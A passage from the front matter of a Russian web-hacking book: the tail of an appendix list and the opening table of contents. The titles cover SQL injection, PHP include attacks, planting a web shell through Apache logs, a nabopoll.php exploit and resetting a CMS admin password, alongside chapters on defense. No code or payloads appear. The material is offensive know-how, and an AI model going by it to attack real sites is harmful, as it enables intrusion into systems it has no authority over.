

Приложение 5. Реализация SQL-инъекций в MS SQL Jet 186





Приложение 6. Усовершенствованный текст эксплойта nabopoll.php 189



Приложение 7. Получение имен таблиц и данных через слепую

SQL-инъекцию в MS Access 191





Приложение 8. Переустановка пароля администратора и угадывание

его в instantCMS 192

Приложение 9. Быстрые методы слепой SQL-инъекции 195

Приложение 10. Хакерский словарик 200

Оглавление

00. Введение 10

О втором издании 10

Для кого эта книга 10

Об авторе 11

От издательства 12

ЧАСТЬ I. ПРИСТУПАЯ К РАБОТЕ 13

01.0 хакинге и хакерах 14

Кто такие хакеры 14

Зачем хакеры взламывают веб-сайты 15

Собственная безопасность хакера 16

02. Подготовка 19

ЧАСТЬ II. ОСНОВЫ ВЕБ-ХАКИНГА 29

03. Первый взлом 30

04. РНР-инклуд 36

Локальный РНР-инклуд 36

Удаленный РНР-инклуд 41

Реальный пример РНР-инклуда — движок NaboPoll 46

Создание хакерского веб-шелла в логах Apache через локальный инклуд 47

Реальное местоположение логов 49



Защита от удаленного инклуда 50



Защита от локального инклуда 51

05. SQL-инъекция 53



Получение информации из базы данных 60

